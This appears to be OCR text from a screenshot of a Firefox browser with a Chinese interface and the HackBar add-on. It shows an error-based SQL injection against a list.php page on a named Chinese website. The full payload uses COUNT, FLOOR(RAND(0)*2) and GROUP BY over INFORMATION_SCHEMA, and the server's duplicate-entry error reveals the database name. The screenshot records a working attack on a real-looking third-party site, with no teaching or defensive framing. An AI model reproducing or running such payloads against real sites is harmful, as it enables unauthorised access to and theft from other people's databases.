 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://dlbaox...%20BY%20x)a)
dlbaoxiang.cn//list.php?id=2 AND (SELECT 5351 FROM(SELECT COUNT(*),CONCAT(0x5c,(MID((IFNULL(CAST(D 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://dlbaoxiang.cn//list.php?id=2%20AND%20(SELECT%205351%20FROM(SELECT%20COUNT(*),CONCAT(0x5c,
(MID((IFNULL(CAST(DATABASE()%20AS%20CHAR),0x20)),1,50)),0x5c,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
Enable Post data Enable Referrer
Duplicate entry '\baoxiang\1' for key 'group_key'